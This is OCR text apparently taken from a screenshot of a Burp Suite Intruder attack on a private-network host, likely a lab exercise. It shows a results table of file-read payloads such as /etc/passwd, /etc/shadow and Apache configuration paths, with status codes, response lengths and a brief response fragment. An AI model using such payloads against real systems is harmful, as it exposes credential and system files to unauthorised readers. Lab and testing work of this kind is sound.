 4. Intruder attack of http://192.168.1.10
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 200 3 4362
1 /etc/passwd 200 5 3760
2 /etc/shadow 200 3 3888
3 /etc/aliases 200 5 3899
4 /etc/anacrontab 200 3 3907
5 /etc/apache2/apache2.conf 200 3 3938
6 /etc/apache2/httpd.conf 200 3 3932
7 /etc/at.allow 200 4 3901
8 /etc/at.deny 200 5 3898
9 /etc/bashrc 200 103 3896
Payloads
Resource pool
Request Response
Pretty Raw Hex Render Hackvertor \n
21 export TZ
22 fi